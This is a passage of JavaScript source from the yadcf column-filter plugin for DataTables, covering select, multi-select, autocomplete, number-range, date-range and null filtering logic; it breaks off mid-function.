
      function generateTableSelectorJQFriendlyNew(tmpStr) {
        tmpStr = replaceAll(tmpStr, ":", "-");
        tmpStr = replaceAll(tmpStr, "(", "");
        tmpStr = replaceAll(tmpStr, ")", "");
        tmpStr = replaceAll(tmpStr, ",", "");
        tmpStr = replaceAll(tmpStr, ".", "-");
        tmpStr = replaceAll(tmpStr, "#", "-");
        tmpStr = replaceAll(tmpStr, ' ', '');
        return tmpStr;
      }

      yadcfDelay = (function () {
        var timer = 0;
        return function (callback, ms, param) {
          clearTimeout(timer);
          timer = setTimeout(function () {
            callback(param);
          }, ms);
          return timer;
        };
      }());

      function initializeSelectPlugin(selectType, $selectObject, select_type_options) {
        if (selectType === 'chosen') {
          $selectObject.chosen(select_type_options);
          $selectObject.next().on("click", yadcf.stopPropagation).on("mousedown", yadcf.stopPropagation);
          refreshSelectPlugin({
            select_type: selectType,
            select_type_options: select_type_options
          }, $selectObject);
        } else if (selectType === 'select2') {
          if (!$selectObject.data('select2')) {
            $selectObject.select2(select_type_options);
          }
          if ($selectObject.next().hasClass('select2-container')) {
            $selectObject.next().on("click", yadcf.stopPropagation).on("mousedown", yadcf.stopPropagation);
          }
        } else if (selectType === 'custom_select') {
          selectElementCustomInitFunc($selectObject);
          $selectObject.next().on("click", yadcf.stopPropagation).on("mousedown", yadcf.stopPropagation);
        }
      }

      function refreshSelectPlugin(columnObj, $selectObject, val) {
        var selectType = columnObj.select_type,
          select_type_options = columnObj.select_type_options;
        if (selectType === 'chosen') {
          $selectObject.trigger("chosen:updated");
        } else if (selectType === 'select2') {
          if (!$selectObject.data('select2')) {
            $selectObject.select2(select_type_options);
          }
          if (val !== undefined) {
            $selectObject.val(val);
          }
          $selectObject.trigger('change');
        } else if (selectType === 'custom_select') {
          selectElementCustomRefreshFunc($selectObject);
        }
      }

      function initSelectPluginCustomTriggers(initFunc, refreshFunc, destroyFunc) {
        selectElementCustomInitFunc = initFunc;
        selectElementCustomRefreshFunc = refreshFunc;
        selectElementCustomDestroyFunc = destroyFunc;
      }

      function initOnDtXhrComplete(initFunc) {
        dTXhrComplete = initFunc;
      }

      //Used by exFilterColumn for translating readable search value into proper search string for datatables filtering
      function yadcfMatchFilterString(table_arg, column_number, selected_value, filter_match_mode, multiple, exclude) {
        var case_insensitive = yadcf.getOptions('#' + table_arg.table().node().id)[column_number].case_insensitive,
          ret_val;

        if (!selected_value) {
          return '';
        }
        table_arg.fnSettings().aoPreSearchCols[column_number].smart = false;
        table_arg.fnSettings().aoPreSearchCols[column_number].regex = true;
        table_arg.fnSettings().aoPreSearchCols[column_number].caseInsensitive = case_insensitive;

        if (multiple === undefined || multiple === false) {
          if (exclude !== true) {
            if (filter_match_mode === "contains") {
              table_arg.fnSettings().aoPreSearchCols[column_number].smart = true;
              table_arg.fnSettings().aoPreSearchCols[column_number].regex = false;
              ret_val = selected_value;
            } else if (filter_match_mode === "exact") {
              ret_val = "^" + selected_value + "$";
            } else if (filter_match_mode === "startsWith") {
              ret_val = "^" + selected_value;
            } else if (filter_match_mode === "regex") {
              ret_val = selected_value;
            }
          } else {
            ret_val = "^((?!" + selected_value + ").)*$";
          }
        } else {
          if (filter_match_mode !== 'regex') {
            if (!(selected_value instanceof Array)) {
              selected_value = [selected_value];
            }
            selected_value = escapeRegExpInArray(selected_value);
          }
          if (filter_match_mode === "contains") {
            ret_val = selected_value.join("|");
          } else if (filter_match_mode === "exact") {
            ret_val = "^(" + selected_value.join("|") + ")$";
          } else if (filter_match_mode === "startsWith") {
            ret_val = "^(" + selected_value.join("|") + ")";
          } else if (filter_match_mode === "regex") {
            ret_val = selected_value;
          }
        }
        return ret_val;
      }

      function yadcfMatchFilter(oTable, selected_value, filter_match_mode, column_number, exclude, original_column_number) {
        var columnObj = getOptions('#' + oTable.table().node().id)[original_column_number],
          case_insensitive = columnObj.case_insensitive;
        if (exclude !== true) {
          if (filter_match_mode === "contains") {
            oTable.column(column_number).search(selected_value, false, false, true, case_insensitive).draw();
          } else if (filter_match_mode === "exact") {
            let prefix = '^';
            let suffix = '$';
            if (columnObj.text_data_delimiter !== undefined) {
              let text_data_delimiter = escapeRegExp(columnObj.text_data_delimiter);
              prefix = '(' + prefix + '|' + text_data_delimiter + ')';
              suffix = '(' + suffix + '|' + text_data_delimiter + ')';
            }
            selected_value = escapeRegExp(selected_value);
            oTable.column(column_number).search(prefix + selected_value + suffix, true, false, true, case_insensitive).draw();
          } else if (filter_match_mode === "startsWith") {
            selected_value = escapeRegExp(selected_value);
            oTable.column(column_number).search("^" + selected_value, true, false, true, case_insensitive).draw();
          } else if (filter_match_mode === "regex") {
            try {
              //validate regex, only call fnFilter if valid
              new RegExp(selected_value);
            } catch (error) {
              return;
            }
            oTable.column(column_number).search(selected_value, true, false, true, case_insensitive).draw();

          }
        } else {
          if (filter_match_mode === "exact") {
            selected_value = "^" + escapeRegExp(selected_value) + "$";
          } else if (filter_match_mode === "startsWith") {
            selected_value = "^" + escapeRegExp(selected_value);
          }
          oTable.column(column_number).search("^((?!" + selected_value + ").)*$", true, false, true, case_insensitive).draw();
        }
      }
      function yadcfParseMatchFilter(tmpStr, filter_match_mode) {
        var retVal;
        if (filter_match_mode === "contains") {
          retVal = tmpStr;
        } else if (filter_match_mode === "exact") {
          retVal = tmpStr.substring(1, tmpStr.length - 1);
          retVal = retVal.replace(/([\\])/g, '');
        } else if (filter_match_mode === "startsWith") {
          retVal = tmpStr.substring(1, tmpStr.length);
          retVal = retVal.replace(/([\\])/g, '');
        } else if (filter_match_mode === "regex") {
          retVal = tmpStr;
        }
        return retVal;
      }

      function doFilterCustomDateFunc(arg, table_selector_jq_friendly, column_number) {
        var oTable = oTables[table_selector_jq_friendly],
          yadcfState,
          columnObj = getOptions('#' + oTable.table().node().id)[column_number];

        if (arg === 'clear' && exGetColumnFilterVal(oTable, column_number) === '') {
          return;
        }

        if (arg.value !== undefined && arg.value !== "-1") {
          $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).addClass("inuse");
        } else {
          //when arg === 'clear' or arg.value === '-1'
          $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val('-1').trigger('focus');
          $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
          refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), '-1');
        }

        handleYadcfStateInDT(oTable, table_selector_jq_friendly, column_number, {
          from: arg.value
        });
        oTable.draw();
      }

      function calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly) {
        var column_number_filter;
        if ((settingsDt.oSavedState && settingsDt.oSavedState.ColReorder !== undefined) ||
          settingsDt._colReorder ||
          (plugins[table_selector_jq_friendly] !== undefined && plugins[table_selector_jq_friendly].ColReorder !== undefined)) {
          initColReorder2(settingsDt, table_selector_jq_friendly);
          column_number_filter = plugins[table_selector_jq_friendly].ColReorder[column_number];
        } else {
          column_number_filter = column_number;
        }
        return column_number_filter;
      }

      function doFilter(arg, table_selector_jq_friendly, column_number, filter_match_mode) {
        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

        var oTable = oTables[table_selector_jq_friendly],
          selected_value,
          column_number_filter,
          columnObj,
          exclude_checked = false,
          settingsDt = getSettingsObjFromTable(oTable);

        column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

        columnObj = getOptions('#' + oTable.table().node().id)[column_number];
        if (columnObj.exclude) {
          exclude_checked = $("#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number).find('.yadcf-exclude-wrapper :checkbox').prop('checked');
        }

        if (arg === "clear") {
          clearStateSave(oTable, column_number, table_selector_jq_friendly);
          if (exclude_checked) {
            resetExcludeRegexCheckboxes($("#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number));
            clearStateSave(oTable, column_number, table_selector_jq_friendly);
          }
          if (exGetColumnFilterVal(oTable, column_number) === '') {
            return;
          }
          $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val("-1").trigger('focus');
          $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
          $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", "-1");
          //oTable.column(column_number_filter).search('').draw();
          oTable.column(column_number_filter).search('').draw();
          resetIApiIndex();

          refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), '-1');
          return;
        }

        if (arg === "exclude" && $.trim($("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).find('option:selected').val()) === "-1") {
          return;
        }

        $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).addClass("inuse");

        selected_value = $.trim($(arg === "exclude" ? "#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number : arg).find('option:selected').val());

        $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", (arg === "exclude" || exclude_checked) ? selected_value : arg.value);

        if (arg.value !== "-1" && selected_value !== columnObj.select_null_option) {
          if (oTable.settings()[0].oInit.serverSide === false) {
            oTable.draw();
          }
          yadcfMatchFilter(oTable, selected_value, filter_match_mode, column_number_filter, exclude_checked, column_number);
        } else if (selected_value === columnObj.select_null_option) {
          if (oTable.settings()[0].oInit.serverSide === false) {
            oTable.column(column_number_filter).search('').draw();
            addNullFilterCapability(table_selector_jq_friendly, column_number, true);
            oTable.draw();
          } else {
            yadcfMatchFilter(oTable, selected_value, filter_match_mode, column_number_filter, exclude_checked, column_number);
          }
          if (oTable.settings()[0].oInit.stateSave === true) {
            stateSaveNullSelect(oTable, columnObj, table_selector_jq_friendly, column_number, filter_match_mode, exclude_checked);
            oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
          }
        } else {
          $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
          oTable.column(column_number_filter).search('').draw();
        }
        resetIApiIndex();
      }

      function stateSaveNullSelect(oTable, columnObj, table_selector_jq_friendly, column_number, filter_match_mode, exclude_checked) {
        let null_str = columnObj.select_null_option;
        switch (filter_match_mode) {
          case "exact":
            null_str = "^" + escapeRegExp(null_str) + "$";
            break;
          case "startsWith":
            null_str = "^" + escapeRegExp(null_str);
            break;
          default:
            break;
        }
        const excludeStrStart = "^((?!";
        const excludeStrEnd = ").)*$";
        null_str = exclude_checked ? (excludeStrStart + null_str + excludeStrEnd) : null_str;
        let dtState = oTable.state.loaded();
        if (dtState) {
          if (dtState.yadcfState !== undefined && dtState.yadcfState[table_selector_jq_friendly] !== undefined) {
            let settingsDt = getSettingsObjFromTable(oTable);
            settingsDt.aoPreSearchCols[column_number].search = null_str;
          }
        }
      }

      function doFilterMultiSelect(arg, table_selector_jq_friendly, column_number, filter_match_mode) {
        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
        var oTable = oTables[table_selector_jq_friendly],
          selected_values = $(arg).val(),
          selected_values_trimmed = [],
          i,
          stringForSearch,
          column_number_filter,
          settingsDt = getSettingsObjFromTable(oTable);

        column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);
        $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", selected_values);

        if (selected_values !== null) {
          for (i = selected_values.length - 1; i >= 0; i--) {
            if (selected_values[i] === "-1") {
              selected_values.splice(i, 1);
              break;
            }
          }
          for (i = 0; i < selected_values.length; i++) {
            selected_values_trimmed.push($.trim(selected_values[i]));
          }
          if (selected_values_trimmed.length !== 0) {
            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass("inuse");
            if (filter_match_mode !== "regex") {
              stringForSearch = selected_values_trimmed.join('narutouzomaki');
              stringForSearch = stringForSearch.replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
              stringForSearch = stringForSearch.split('narutouzomaki').join('|');
              if (filter_match_mode === "contains") {
                oTable.column(column_number_filter).search(stringForSearch, true, false, true).draw();

              } else if (filter_match_mode === "exact") {
                oTable.column(column_number_filter).search("^(" + stringForSearch + ")$", true, false, true).draw();
              } else if (filter_match_mode === "startsWith") {
                oTable.column(column_number_filter).search("^(" + stringForSearch + ")", true, false, true).draw();
              }
            } else {
              stringForSearch = selected_values_trimmed.join('|');
              oTable.column(column_number_filter).search(stringForSearch, true, false, true).draw();
            }
          } else {
            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).removeClass("inuse");
            oTable.column(column_number_filter).search('').draw();
          }
        } else {
          $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).removeClass("inuse");
          oTable.column(column_number_filter).search('').draw();
        }
        resetIApiIndex();
      }

      function yadcfParseMatchFilterMultiSelect(tmpStr, filter_match_mode) {
        var retVal;
        if (filter_match_mode === "contains") {
          retVal = tmpStr;
        } else if (filter_match_mode === "exact") {
          retVal = tmpStr.substring(1, tmpStr.length - 1);
          retVal = retVal.substring(1, retVal.length - 1);
        } else if (filter_match_mode === "startsWith") {
          retVal = tmpStr.substring(1, tmpStr.length);
          retVal = retVal.substring(1, retVal.length - 1);
        } else if (filter_match_mode === "regex") {
          retVal = tmpStr;
        }
        return retVal;
      }

      function doFilterAutocomplete(arg, table_selector_jq_friendly, column_number, filter_match_mode) {
        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
        var oTable = oTables[table_selector_jq_friendly],
          column_number_filter,
          settingsDt = getSettingsObjFromTable(oTable);

        column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

        if (arg === "clear") {
          if (exGetColumnFilterVal(oTable, column_number) === '') {
            return;
          }
          $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val("").trigger('focus');
          $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
          $(document).removeData("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val");
          oTable.column(column_number_filter).search('').draw();
          resetIApiIndex();
          return;
        }

        $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).addClass("inuse");

        $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", arg.value);

        yadcfMatchFilter(oTable, arg.value, filter_match_mode, column_number_filter, false, column_number);

        resetIApiIndex();
      }

      function autocompleteSelect(event, ui) {
        var table_column,
          dashIndex,
          table_selector_jq_friendly,
          col_num,
          filter_match_mode;

        event = eventTargetFixUp(event);
        table_column = event.target.id.replace("yadcf-filter-", "");
        dashIndex = table_column.lastIndexOf("-");
        table_selector_jq_friendly = table_column.substring(0, dashIndex);
        col_num = parseInt(table_column.substring(dashIndex + 1), 10);
        filter_match_mode = $(event.target).attr("filter_match_mode");

        doFilterAutocomplete(ui.item, table_selector_jq_friendly, col_num, filter_match_mode);
      }

      function sortNumAsc(a, b) {
        return a - b;
      }

      function sortNumDesc(a, b) {
        return b - a;
      }

      function findMinInArray(array, columnObj) {
        var narray = [],
          i,
          num,
          min;
        for (i = 0; i < array.length; i++) {
          if (array[i] !== null) {
            if (columnObj.ignore_char !== undefined) {
              array[i] = array[i].toString().replace(columnObj.ignore_char, "");
            }
            if (columnObj.range_data_type !== 'range') {
              num = +array[i];
            } else {
              num = array[i].split(columnObj.range_data_type_delim);
              num = num[0];
            }
            if (!isNaN(num)) {
              narray.push(num);
            }
          }
        }
        min = Math.min(...narray);
        if (!isFinite(min)) {
          min = 0;
        } else if (min !== 0) {
          if (min > 0) {
            min = Math.floor(min);
          } else {
            min = -1 * Math.ceil(min * -1);
          }
        }

        return min;
      }

      function findMaxInArray(array, columnObj) {
        var narray = [],
          i,
          num,
          max;
        for (i = 0; i < array.length; i++) {
          if (array[i] !== null) {
            if (columnObj.ignore_char !== undefined) {
              array[i] = array[i].toString().replace(columnObj.ignore_char, "");
            }
            if (columnObj.range_data_type !== 'range') {
              num = +array[i];
            } else {
              num = array[i].split(columnObj.range_data_type_delim);
              num = num[1];
            }
            if (!isNaN(num)) {
              narray.push(num);
            }
          }
        }
        max = Math.max(...narray);
        if (!isFinite(max)) {
          max = 0;
        } else {
          max = Math.ceil(max);
        }
        return max;
      }

      function addRangeNumberAndSliderFilterCapability(table_selector_jq_friendly, fromId, toId, col_num, ignore_char, sliderMaxMin) {

        $.fn.dataTableExt.afnFiltering.push(
          function (settingsDt, aData, iDataIndex, rowData) {
            var min,
              max,
              val,
              retVal = false,
              table_selector_jq_friendly_local = table_selector_jq_friendly,
              current_table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(settingsDt),
              ignore_char_local = ignore_char,
              column_data_type,
              html_data_type,
              columnObj,
              column_number_filter,
              valFrom,
              valTo,
              exclude_checked = false;

            if (table_selector_jq_friendly_local !== current_table_selector_jq_friendly) {
              return true;
            }
            columnObj = getOptions('#' + settingsDt.sTableId)[col_num];
            if (columnObj.filter_type === 'range_number_slider') {
              min = $('#' + fromId).text();
              max = $('#' + toId).text();
            } else {
              min = $('#' + fromId).val();
              max = $('#' + toId).val();
            }

            if (columnObj.exclude) {
              exclude_checked = $("#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + col_num).find('.yadcf-exclude-wrapper :checkbox').prop('checked');
            }

            column_number_filter = calcColumnNumberFilter(settingsDt, col_num, table_selector_jq_friendly);

            if (rowData !== undefined) {
              let rowDataRender;
              if (columnObj.column_number_render) {
                rowDataRender = $.extend(true, [], rowData);
                const index = columnObj.column_number_data ? columnObj.column_number_data : column_number_filter;
                const meta = {
                  row: iDataIndex,
                  col: columnObj.column_number,
                  settings: settingsDt
                };
                if (typeof index === 'string' && typeof rowDataRender === 'object') {
                  const cellDataRender = columnObj.column_number_render(getProp(rowDataRender, index), 'filter', rowData, meta);
                  setProp(rowDataRender, index, (cellDataRender !== undefined && cellDataRender !== null) ? cellDataRender : getProp(rowData, index));
                } else {
                  const cellDataRender = columnObj.column_number_render(rowDataRender[index], 'filter', rowData, meta);
                  rowDataRender[index] = (cellDataRender !== undefined && cellDataRender !== null) ? cellDataRender : rowData[index];
                }
              }
              aData = rowDataRender ? rowDataRender : rowData;
              if (columnObj.column_number_data !== undefined) {
                column_number_filter = columnObj.column_number_data;
                val = dot2obj(aData, column_number_filter);
              } else {
                val = aData[column_number_filter];
              }
            } else {
              val = aData[column_number_filter];
            }
            if (!isFinite(min) || !isFinite(max)) {
              return true;
            }
            column_data_type = columnObj.column_data_type;
            html_data_type = columnObj.html_data_type;

            if (column_data_type === "html" || column_data_type === "rendered_html") {
              if (html_data_type === undefined) {
                html_data_type = "text";
              }
              if ($(val).length !== 0) {
                switch (html_data_type) {
                  case "text":
                    val = $(val).text();
                    break;
                  case "value":
                    val = $(val).val();
                    break;
                  case "id":
                    val = val.id;
                    break;
                  case "selector":
                    val = $(val).find(columnObj.html_data_selector).text();
                    break;
                }
              }
            } else {
              if (typeof val === 'object') {
                if (columnObj.html5_data !== undefined) {
                  val = val['@' + columnObj.html5_data];
                }
              }
            }
            if (ignore_char_local !== undefined) {
              min = min.replace(ignore_char_local, "");
              max = max.replace(ignore_char_local, "");
              if (val) {
                val = val.toString().replace(ignore_char_local, "");
              } else {
                val = "";
              }
            }
            //omit empty rows when filtering
            if (columnObj.filter_type === 'range_number_slider') {
              if (val === '' && ((+min) !== sliderMaxMin.min || (+max) !== sliderMaxMin.max)) {
                return false;
              }
            } else {
              if (val === '' && (min !== '' || max !== '')) {
                return false;
              }
            }
            min = (min !== "") ? (+min) : min;
            max = (max !== "") ? (+max) : max;
            if (!exclude_checked) {
              if (columnObj.range_data_type === 'single') {
                val = (val !== "") ? (+val) : val;
                if (min === "" && max === "") {
                  retVal = true;
                } else if (min === "" && val <= max) {
                  retVal = true;
                } else if (min <= val && "" === max) {
                  retVal = true;
                } else if (min <= val && val <= max) {
                  retVal = true;
                } else if (val === '' || isNaN(val)) {
                  retVal = true;
                }
              } else if (columnObj.range_data_type === 'range') {
                val = val.split(columnObj.range_data_type_delim);
                valFrom = (val[0] !== "") ? (+val[0]) : val[0];
                valTo = (val[1] !== "") ? (+val[1]) : val[1];
                if (!columnObj.range_data_operator) {
                  if (min === "" && max === "") {
                    retVal = true;
                  } else if (min === "" && valTo <= max) {
                    retVal = true;
                  } else if (min <= valFrom && "" === max) {
                    retVal = true;
                  } else if (min <= valFrom && valTo <= max) {
                    retVal = true;
                  } else if ((valFrom === '' || isNaN(valFrom)) && (valTo === '' || isNaN(valTo))) {
                    retVal = true;
                  }
                }
              } else if (columnObj.range_data_type === 'delimiter') {
                if (columnObj.text_data_delimiter !== undefined) {
                  let valSplitted = val.split(columnObj.text_data_delimiter);
                  let anyNumberInRange = function (fromToObj) {
                    return function (element, index, array) {
                      return element >= fromToObj.from && element <= fromToObj.to;
                    };
                  };
                  retVal = valSplitted.some(anyNumberInRange({ from: min, to: max }));
                }
              }
              return retVal;
            } else {
              if (columnObj.range_data_type === 'single') {
                val = (val !== "") ? (+val) : val;
                if (min === "" && max === "") {
                  retVal = true;
                } else if (min === "" && val > max) {
                  retVal = true;
                } else if (min > val && "" === max) {
                  retVal = true;
                } else if (!(min <= val && val <= max) && ("" !== max && "" !== min)) {
                  retVal = true;
                } else if (val === '' || isNaN(val)) {
                  retVal = true;
                }
              } else if (columnObj.range_data_type === 'range') {
                val = val.split(columnObj.range_data_type_delim);
                valFrom = (val[0] !== "") ? (+val[0]) : val[0];
                valTo = (val[1] !== "") ? (+val[1]) : val[1];
                if (min === "" && max === "") {
                  retVal = true;
                } else if (min === "" && valTo > max) {
                  retVal = true;
                } else if (min > valFrom && "" === max) {
                  retVal = true;
                } else if (!(min <= valFrom && valTo <= max) && ("" !== max && "" !== min)) {
                  retVal = true;
                } else if ((valFrom === '' || isNaN(valFrom)) && (valTo === '' || isNaN(valTo))) {
                  retVal = true;
                }
              }
              return retVal;
            }
          }
        );
      }

      function addCustomFunctionFilterCapability(table_selector_jq_friendly, filterId, col_num) {

        $.fn.dataTableExt.afnFiltering.push(
          function (settingsDt, aData, iDataIndex, stateVal) {
            var filterVal = $('#' + filterId).val(),
              columnVal,
              retVal = false,
              table_selector_jq_friendly_local = table_selector_jq_friendly,
              current_table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(settingsDt),
              custom_func,
              column_number_filter;

            if (table_selector_jq_friendly_local !== current_table_selector_jq_friendly || filterVal === '-1') {
              return true;
            }

            column_number_filter = calcColumnNumberFilter(settingsDt, col_num, table_selector_jq_friendly);

            columnVal = aData[column_number_filter] === "-" ? 0 : aData[column_number_filter];

            custom_func = getOptions('#' + settingsDt.sTableId)[col_num].custom_func;

            retVal = custom_func(filterVal, columnVal, aData, stateVal);

            return retVal;
          }
        );
      }
      function addRangeDateFilterCapability(table_selector_jq_friendly, fromId, toId, col_num, date_format) {

        $.fn.dataTableExt.afnFiltering.push(
          function (settingsDt, aData, iDataIndex, rowData) {
            var min = document.getElementById(fromId) !== null ? document.getElementById(fromId).value : "",
              max = document.getElementById(toId) !== null ? document.getElementById(toId).value : "",
              val,
              retVal = false,
              table_selector_jq_friendly_local = table_selector_jq_friendly,
              current_table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(settingsDt),
              column_data_type,
              html_data_type,
              columnObj,
              column_number_filter,
              min_time,
              max_time,
              dataRenderFunc,
              dpg;
            //"2019/01/30 - 2019/01/30"
            if (table_selector_jq_friendly_local !== current_table_selector_jq_friendly) {
              return true;
            }
            columnObj = getOptions('#' + settingsDt.sTableId)[col_num];
            if (columnObj.filters_position === 'tfoot' && settingsDt.oScroll.sX) {
              let selectorePrefix = '.dataTables_scrollFoot ';
              min = document.querySelector(selectorePrefix + '#' + fromId) ? document.querySelector(selectorePrefix + '#' + fromId).value : '';
              max = document.querySelector(selectorePrefix + '#' + toId) ? document.querySelector(selectorePrefix + '#' + toId).value : '';
            }
            if (columnObj.datepicker_type === 'daterangepicker') {
              min = $.trim(min.substring(0, min.indexOf('-')));
              max = $.trim(max.substring(max.indexOf('-') + 1));
            }
            if (columnObj.datepicker_type === 'bootstrap-datepicker') {
              dpg = $.fn.datepicker.DPGlobal;
            }
            column_number_filter = calcColumnNumberFilter(settingsDt, col_num, table_selector_jq_friendly);
            if (typeof columnObj.column_number_data === 'function' || typeof columnObj.column_number_render === 'function') {
              dataRenderFunc = true;
            }
            if (rowData !== undefined && dataRenderFunc !== true) {
              if (columnObj.column_number_data !== undefined) {
                column_number_filter = columnObj.column_number_data;
                val = dot2obj(rowData, column_number_filter);
              } else {
                val = rowData[column_number_filter];
              }
            } else {
              val = aData[column_number_filter];
            }

            column_data_type = columnObj.column_data_type;
            html_data_type = columnObj.html_data_type;

            if (column_data_type === "html" || column_data_type === "rendered_html") {
              if (html_data_type === undefined) {
                html_data_type = "text";
              }
              if ($(val).length !== 0) {
                switch (html_data_type) {
                  case "text":
                    val = $(val).text();
                    break;
                  case "value":
                    val = $(val).val();
                    break;
                  case "id":
                    val = val.id;
                    break;
                  case "selector":
                    val = $(val).find(columnObj.html_data_selector).text();
                    break;
                }
              }
            } else if (typeof val === 'object') {
              if (columnObj.html5_data !== undefined) {
                val = val['@' + columnObj.html5_data];
              }
            }

            //omit empty rows when filtering
            if (val === '' && (min !== '' || max !== '')) {
              return false;
            }
            try {
              if (min.length === (date_format.length + 2) || columnObj.datepicker_type.indexOf('bootstrap') !== -1 || columnObj.datepicker_type === 'daterangepicker') {
                if (columnObj.datepicker_type === 'jquery-ui') {
                  min = (min !== "") ? $.datepicker.parseDate(date_format, min) : min;
                } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker' || columnObj.datepicker_type === 'daterangepicker') {
                  min = (min !== "") ? moment(min, columnObj.date_format).toDate() : min;
                } else if (columnObj.datepicker_type === 'bootstrap-datepicker') {
                  min = (min !== "") ? dpg.parseDate(min, dpg.parseFormat(columnObj.date_format)) : min;
                }
              }
            } catch (err1) { }
            try {
              if (max.length === (date_format.length + 2) || columnObj.datepicker_type.indexOf('bootstrap') !== -1 || columnObj.datepicker_type === 'daterangepicker') {
                if (columnObj.datepicker_type === 'jquery-ui') {
                  max = (max !== "") ? $.datepicker.parseDate(date_format, max) : max;
                } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker' || columnObj.datepicker_type === 'daterangepicker') {
                  max = (max !== "") ? moment(max, columnObj.date_format).toDate() : max;
                } else if (columnObj.datepicker_type === 'bootstrap-datepicker') {
                  max = (max !== "") ? dpg.parseDate(max, dpg.parseFormat(columnObj.date_format)) : max;
                }
              }
            } catch (err2) { }
            try {
              if (columnObj.datepicker_type === 'jquery-ui') {
                val = (val !== "") ? $.datepicker.parseDate(date_format, val) : val;
              } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                val = (val !== "") ? moment(val, columnObj.moment_date_format).toDate() : val;
              } else if (columnObj.datepicker_type === 'bootstrap-datepicker') {
                val = (val !== "") ? dpg.parseDate(val, dpg.parseFormat(columnObj.date_format)) : val;
              } else if (columnObj.datepicker_type === 'daterangepicker') {
                val = (val !== "") ? moment(val, columnObj.date_format).toDate() : val;
              }
            } catch (err3) { }

            if (date_format.toLowerCase() !== 'hh:mm') {
              if ((min === "" || !(min instanceof Date)) && (max === "" || !(max instanceof Date))) {
                retVal = true;
              } else if (min === "" && val <= max) {
                retVal = true;
              } else if (min <= val && "" === max) {
                retVal = true;
              } else if (min <= val && val <= max) {
                retVal = true;
              }
            } else {
              min_time = moment(min);
              min_time = min_time.minutes() + min_time.hours() * 60;
              if (isNaN(min_time)) {
                min_time = '';
              }
              max_time = moment(max);
              max_time = max_time.minutes() + max_time.hours() * 60;
              if (isNaN(max_time)) {
                max_time = '';
              }
              val = moment(val);
              val = val.minutes() + val.hours() * 60;

              if ((min === "" || !(moment(min, date_format).isValid())) && (max === "" || !(moment(max, date_format).isValid()))) {
                retVal = true;
              } else if (min_time === "" && val <= max_time) {
                retVal = true;
              } else if (min_time <= val && "" === max_time) {
                retVal = true;
              } else if (min_time <= val && val <= max_time) {
                retVal = true;
              }
            }
            return retVal;
          }
        );
      }

      function addNullFilterCapability(table_selector_jq_friendly, col_num, isSelect) {

        $.fn.dataTableExt.afnFiltering.push(
          function (settingsDt, aData, iDataIndex, rowData) {
            var val,
              retVal = false,
              table_selector_jq_friendly_local = table_selector_jq_friendly,
              current_table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(settingsDt),
              columnObj,
              column_number_filter,
              null_checked,
              exclude_checked;

            if (table_selector_jq_friendly_local !== current_table_selector_jq_friendly) {
              return true;
            }
            columnObj = getOptions('#' + settingsDt.sTableId)[col_num];

            column_number_filter = calcColumnNumberFilter(settingsDt, col_num, table_selector_jq_friendly);

            var fixedPrefix = '';
            if (settingsDt._fixedHeader !== undefined && $('.fixedHeader-floating').is(":visible")) {
              fixedPrefix = '.fixedHeader-floating ';
            }
            if (columnObj.filters_position === 'tfoot' && settingsDt.nScrollFoot) {
              fixedPrefix = '.' + settingsDt.nScrollFoot.className + ' ';
            }

            null_checked = $(fixedPrefix + "#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + col_num).find('.yadcf-null-wrapper :checkbox').prop('checked');
            null_checked = isSelect ? ($.trim($("#yadcf-filter-" + table_selector_jq_friendly + "-" + col_num).find('option:selected').val()) === columnObj.select_null_option) : null_checked;

            if (!null_checked) {
              return true;
            }
            if (columnObj.exclude) {
              exclude_checked = $(fixedPrefix + "#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + col_num).find('.yadcf-exclude-wrapper :checkbox').prop('checked');
            }
            if (rowData !== undefined) {
              // support dt render fn, usecase structured data when top is null inner property will return undefined
              // e.g data = person.cat.name && person.cat = null
              let rowDataRender;
              if (columnObj.column_number_render) {
                rowDataRender = $.extend(true, [], rowData);
                const index = columnObj.column_number_data ? columnObj.column_number_data : column_number_filter;
